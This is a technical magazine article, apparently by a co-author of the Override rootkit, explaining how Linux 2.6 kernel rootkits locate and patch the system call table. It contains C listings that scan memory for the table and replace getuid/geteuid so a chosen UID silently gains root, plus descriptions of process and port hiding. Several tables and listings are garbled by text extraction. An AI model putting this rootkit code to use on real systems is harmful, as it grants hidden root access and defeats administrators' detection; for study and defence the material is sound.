



compromise and regardless of which libraries they were linked against.

Today's skillfully programmed kernel rootkits are near-perfect masters of disguise. Neither normal system tools, nor legacy forensic tools, detect the manipulation.

#### Approaches to Implementation

Hackers have identified several approaches to manipulating the kernel and thus implementing a kernel rootkit: These techniques include:

- replacing individual original system calls with manipulated versions (syscall table patching),
- inserting a new system call table,
- changing pointers in the root and proc filesystem structures (Virtual File System [VFS] Patching [3]),

• directly modifying the kernel code structures. Interestingly, rootkit techniques are not entirely restricted to black hat hacking. In fact admins can benefit from the ability to analyze and monitor systems using

tools such as Kstat [4] or modules such as Saint Jude [5]. Other modules such as Sebek [6] are even more similar to rootkits, although they serve a useful purpose within the security industry.

#### The Problem with Kernel 2.6

The Linux kernel 2.6 release meant a drastic change for rootkit authors. With the exception of Adore-NG [7], there are no known rootkits for the current kernel, whether benign or malevolent by nature. The reason for this is that older kernels use symbols to export the system call table, making it easier to patch system calls, whereas Linux 2.6 keeps these addresses secret. A hacker would need the following to patch a system call:

- the kernel source code and the files created during the build,
- a symlink from */lib/modules/Kernelversion/build* to */usr/src/Kernelversion,*
- a *kernel.conf* to match,

• a makefile for the rootkit. Users with the Gentoo distribution have the easiest job,



as the Gentoo architecture gives you all of this.

# The System Call Table

The system call table defines the interface between user space and kernel space (Figure 1). A system call table contains the addresses of all system calls. The Libc standard library ensures that the required system calls occur at program runtime, while the kernel actually executes the calls. The user space program then processes and interprets the values returned by the system calls.

The system calls that Linux offers are stored in the */usr/src/linux/include/ asm/unistd.h* file. *unistd.h* lists 293 calls, along with their positions in the table, such as the read system call at position 3.

#### Original and Fake

The principle of a kernel rootkit is easy to describe using the *ls* program as an

| <b>Table 1: Basic System Calls</b>                                                                                                                                                |                                                                                                                                                                                                          |  |  |  |  |  |  |
|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|--|--|--|--|--|
| <b>System call</b>                                                                                                                                                                | <b>Description</b>                                                                                                                                                                                       |  |  |  |  |  |  |
| int sys_fork();                                                                                                                                                                   | Used to fork programs. The Override rootkit<br>[1] uses this system call to hide any child pro-<br>cesses spawn by a hidden process.                                                                     |  |  |  |  |  |  |
| int sys_getuid(); int sys_setuid (uid_t UID);                                                                                                                                     | Reads/sets the user ID. This lets a rootkit<br>assign root privileges to a specific User ID.                                                                                                             |  |  |  |  |  |  |
| int sys_chdir (const char* path);                                                                                                                                                 | Changes to the specified directory. In the<br>Override rootkit this is used as a hidden<br>switch that prevents rootkit hunters from<br>changing to the proc directories created by<br>hidden processes. |  |  |  |  |  |  |
| int sys_rmdir (const char* Name);<br>int sys_mkdir (const char* filename, int mode);                                                                                              | Delete or create directories.                                                                                                                                                                            |  |  |  |  |  |  |
| int sys_open (const char* filename, int Modus);<br>int sys_close (unsigned int <i>filedescriptor</i> );                                                                           | Open and close files.                                                                                                                                                                                    |  |  |  |  |  |  |
| int sys_read (unsigned int filedescriptor,<br>char* buffer, unsigned int numeric);<br>int sys_write (unsigned int <i>filedescriptor</i> ,<br>char* buffer, unsigned int numeric); | Read and write files.                                                                                                                                                                                    |  |  |  |  |  |  |
| int sys_getdents (unsigned int <i>filedescriptor</i> ,<br>struct dirent* <i>directoryentry</i> , unsigned int <i>numeric</i> ); use Getdents64 instead.                           | Lists the files in a directory. Modern code will                                                                                                                                                         |  |  |  |  |  |  |



**Figure 3: On a compromised system, the system call shown in Figure 2 calls a trojanized version, My\_getdents64, which calls the original Getdents64, manipulates the return values, and passes those values to the user program.**

> example. The program mainly relies on the *sys\_getdents64()* system call. It returns the files and subdirectories in the target directory. The value returned by *Getdents64* is processed by *ls* and sent to standard output. An unpatched kernel (Figure 2) will return the files created by an attacker *\_R00t.txt* and *\_R00tbackdoor. sh*.

> Compare this with the compromised system shown in Figure 3, where an attacker has patched the system call table. The new *My\_getdents64* system call calls the original *Getdents64* routine. *My\_getdents64* then manipulates the values returned by *Getdents64*, removing any files with names that start with *R00t*, for example. Libc then hands over the manipulated results to *ls*. The program processes the data and outputs the results on standard output. The files created by the attacker are omitted from the list.

#### Finding the System Call Table

Before a rootkit can compromise a system call, it first needs to locate the system call table. One simple but effective approach is to search the whole data segment. The Override rootkit [1] checks each memory address in the data segment to see if the system call table resides at that address (Listing 1). The*while* loop in Line 5 iterates through any addresses that might fit the bill.

The search uses two system calls from the full set of exported kernel symbols as test candidates. The system call addresses are known (exported). The numbers belonging to the system calls are listed as constants in */usr/src/linux/include/asm/unistd.h*: *\_\_NR\_open*, *\_\_NR\_ close* and *\_\_NR\_read*. Line 6 in Listing 1 checks if the address for *sys\_close()* resides at the memory address currently being tested.

The routine checks for two further entries in the system call table. Line 10 uses the table index to calculate the address for *sys\_read()*. Line 11 compares the contents to ensure that it has located the address of the *Read* system call. Lines 12 and 13 do the same for *Open*. If all entries match, Line 15 calculates the starting address of the system call table. If not, Line 19 increments the pointer.

### Target System Calls

Now that the address of the system call table is known, the rootkit has boundless possibilities. The developer can run *strace* [8] to find out which system call they need to manipulate to trick a specific program. The tool lists all the system calls used by a process. Listing 2 gives some idea of what this looks like for *id*. *id* writes the real and effective user ID, and group memberships, to standard output:

```
uid=500(qrid-knight) \trianglerightqid=1000(master) \trianglerightgroups=19(cdrom), 27(video), \triangleright1003(auditor)
```
The Strace output is sent to *stderr*. The first line in Listing 1 indicates that *execve()* is used, however, the system call simply executes the */usr/bin/id* program.

A number of *Open* and *Read* system calls reveal which files *id* uses. But in our case, the *getuid32()* and *getgid32()* system calls are more interesting, since they query the current user and group IDs.

*id* uses the *Write* system call (last line) to output the results at the command

line. File descriptor 1 (the first parameter) typically points to standard output.

#### Spoofed Identity

The *getuid32()* system call is a rewarding target for rootkits. A compromised variant would return an incorrect ID of *0* for a user with an ID of *6666*, thus giving the user root privileges. There is no need to manipulate the system files (*/etc/ passwd* and */etc/shadow*) to do this; the account data can even originate with an NIS or LDAP server. Even a very cautious administrator who checks the user databases regularly will tend not to notice the scam.

To replace the original system call with your own implementation, all you need to do is insert the new address into the system call table. Listing 3 shows the code for *my\_getuid()*. The following lines save the address of the original routine as *org\_getuid* and overwrite the pointer to the table:

org\_getuid=sys\_call\_tableU [\_\_NR\_getuid32];|                             | <b>Listing 1: Finding the System Call Table</b>                                                                                                                                             |                       |                                                                                                                                                                                                     |                                                    |                                                                                                                                                             |  |  |  |  |  |
|-----------------------------|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-----------------------|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------------------------------------------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------|--|--|--|--|--|
| 02 <sub>2</sub><br>03<br>04 | 01 int get_sct() {<br>unsigned long *ptr;<br>ptr=(unsigned long<br>$\star$ )((init_mm.end_code + 4) &<br>$0xfffffffc$ ):<br>05 while((unsigned long )ptr <<br>$(unsigned long)init_mmm.end$ | 10 <sup>°</sup><br>13 | and if ( (unsigned long<br>$\star$ ) $\star$ ((ptr - NR close) + NR<br>read)<br>$11$ = (unsigned long<br>*) sys_read<br>12 && *((ptr-_NR_<br>$close)+_NR_open)$<br>$= (unsigned$<br>long) sys_open) | 20<br>21                                           | 22 #ifdef DEBUG<br>23 printk (KERN_INFO"sys_call_<br>table base found at: %p\n",<br>sys_call_table);<br>24 $#endif$<br>$25$ if $(sys\_call\_table == NULL)$ |  |  |  |  |  |
|                             | $data)$ {<br>06 if ((unsigned long *)*ptr<br>$=$ (unsigned long *)sys_close)<br>07 #ifdef DEBUG<br>08 printk (KERN INFO" -><br>matching detected at $\gamma$ p\n", 17<br>ptr);<br>09 #endif | 14<br>- 16<br>18      | $15$ sys_call_table =<br>$(void **)$ ((unsigned long<br>$\star$ )(ptr- $\rule{1em}{0.15mm}$ NR_close));<br>break:                                                                                   | 26<br>27<br>28<br>29<br>30 <sup>°</sup><br>$31 \}$ | return $-1$ ; } else {<br>return 1;<br>$return -1;$                                                                                                         |  |  |  |  |  |
|                             |                                                                                                                                                                                             | 19                    | $ptr++;$                                                                                                                                                                                            |                                                    |                                                                                                                                                             |  |  |  |  |  |

```
(void *) sys call table\overline{z}\lceil NR getuid32]= \triangleright(void *) my_getuid;
```
{ 07  $#i$ 

 $pti$ 09  $#er$ 

 $03$ 

Line 3 of the code in Listing 3 leverages the original system call to discover the genuine UID and then compares the return value with the *MAGIC\_UID* constant (which might be set to *6666*). If the two values match, Line 5 sets the user ID for the current process to *0* and returns this value. In all other cases, *my\_getuid()* simply returns the original return value. Lines 11 through 19 show a similar approach for the effective user ID.

# Hidden Switches

Hiding processes and ports is more complex. Instead of hard coding the values in the rootkit, our sample code uses hidden switches in the *chdir()* system call. When the user (typically the intruder) changes directory to a secret, fictitious

directory (below */dev*, for example), the rootkit catches the action and hides a process. In all other cases, a normal call to *chdir* occurs.

The modified *chdir* system call in Listing 4 first checks (in Line 5) if the user wants to change directory to the proc filesystem,

and if so, if the user selects one of the hidden processes (Lines 9 through 15). If this condition is fufilled, the rootkit prevents this (return value -1). This fools rootkit hunters who try out all the process IDs in */proc/PID* and compare the results with the process table.

Five comparisons with hidden switches occur, and a special action is triggered if the path starts with a predefined switch. Lines 18 through 20 add the process ID appended to the virtual path by the attacker to the list of processes. The following three lines remove any entry. Lines 46 through 51 contain the code for hiding and revealing network ports.

The code in Lines 24 through 45 lists the hidden processes. A loop iterates against the array of processes to be hidden. If it finds an entry (other than *0*), *find\_task\_by\_pid()* in Line 37 locates the task structure for the PID (defined in

## 01 execve("/usr/bin/id", ["id"],  $[\frac{\times}53 \text{ vars } \frac{\times}{]}] = 0$ 02 uname( $\{sys="Linear", node="localhost", ... \} = 0$ 03 open("/dev/urandom",  $0$  RDONLY) = 3  $04 \text{ read}(3, \text{``10Y\} \text{v} \text{h''}, 4)$  = 4  $05 \text{ close}(3) = 0$  $06 \text{ geteuid}32()$  = 500  $07$  getuid32()  $= 500$ 08 getegid32() = 1000 09  $qetaid32()$  = 1000 10 write(1, "uid=500(grid-knight) gid=1000(master)...) Listing 2: Strace Output

*/usr/include/linux/sched.h*). The following line writes the PID and matching command name, *task.comm*, to a kernel memory area. The call to *copy\_to\_user()* transfers this area to usrserspace, and *org\_write()* writes the content to standard output via filedescriptor 1.

# The Override Rootkit

The Override project [1] by the hacker Newroot and myself combines the tech-

#### Listing 3: Trojanized System Call

```
01 int my getuid() {
02 int ret;
03 ret = org_getuid();
04 if (ret == MAGIC_UID) {
05 current->uid = 0;
06 return 0;
07 \quad \}08 return ret;
09 }
10 
11 int my_geteuid() {
12 int ret;
13 ret = org qeteuid();
14 if (ret == MAGIC UID) {
15 current->euid = 0;
16 return 0;
17 }
18 return ret;
19 }
20 @KE
```